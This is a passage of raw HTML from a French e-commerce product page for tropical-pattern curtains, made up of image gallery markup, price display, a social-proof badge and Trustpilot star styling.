//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43697353163081">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-43697353195849"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-43697353195849"
            data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43697353195849">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23060421673289__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23060421673289__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23060421673289__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-43637859090761"
              data-media-position="1"
              data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=416" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-43697353130313"
              data-media-position="2"
              data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=416" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-43697353163081"
              data-media-position="3"
              data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-3
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=416" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-43697353195849"
              data-media-position="4"
              data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-4
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=416" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23060421673289__main"
        data-section="template--23060421673289__main"
        data-url="/products/rideaux-exotique-tropical"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Rideaux Exotique Tropical
                </h1>
                <a href="/products/rideaux-exotique-tropical" class="product__title">
                  <h2 class="h1">
                    Rideaux Exotique Tropical
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23060421673289__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        64,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        64,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23060421673289__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48866152677705">
                  
<input type="hidden" name="product-id" value="8706545746249" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></div>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
